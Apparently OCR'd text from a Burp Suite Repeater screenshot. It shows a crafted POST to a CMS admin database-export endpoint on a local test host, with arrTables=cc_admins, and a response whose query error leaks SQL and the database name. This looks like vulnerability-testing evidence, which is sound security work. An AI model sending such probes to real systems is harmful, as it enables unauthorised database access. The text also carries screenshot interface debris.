 Send
Cancel
<
>
Target: http://127.0.0.1
HT
Request
Pretty
Raw
Hex
\n
1 POST /ldadmin/db_export.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 50
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/94.0.4606.81 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/ldadmin/db_export.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=q3d2sjp541am1crilmdle0eei4
21 Connection: close
22
23 arrTables=cc_admins&btnSubmit=+%E5%A4%87%E4%BB%BD+
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Mar 2022 16:50:05 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 79
11
12
13
14 Query error: <!-- SELECT COUNT(*) FROM `c` -->Table 'dy002.c' doesn't exist